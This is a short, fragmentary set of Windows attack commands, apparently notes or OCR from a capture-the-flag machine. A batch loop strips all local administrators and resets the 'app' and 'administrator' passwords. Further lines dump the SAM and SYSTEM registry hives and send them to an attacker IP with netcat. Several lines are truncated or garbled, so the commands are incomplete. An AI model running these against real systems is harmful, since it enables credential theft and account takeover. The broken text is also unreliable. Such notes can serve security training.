 @echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup
"administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
Get-ChildItem -Path / -Recurse -For
Dumping SAM and SYSTEM hives
reg save HKLM\SAM SamBkup.hiv
reg save HKLM\SYSTEM SystemBk
nc -nvlp 4141 > SamBkup.hiv
nc64.exe -n 10.10.14.19 4141
nc -nvlp 4141 > SystemBkup.hi
nc64.exe -n 10.10.14.19 4141